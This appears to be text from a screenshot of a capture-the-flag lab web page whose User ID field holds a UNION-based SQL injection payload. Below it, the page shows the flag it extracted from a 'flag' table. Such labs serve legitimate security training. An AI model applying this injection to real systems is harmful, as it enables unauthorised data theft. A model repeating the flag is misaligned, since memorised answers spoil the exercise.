 User
Login Register
Home / User:
User Details
User ID: 1 union select null,flag,null,null from flag
Username:
Posts:
First Post
Second Post
THM{FLAG4:BDF317B14EEF80A3F90729BF2B426BEF}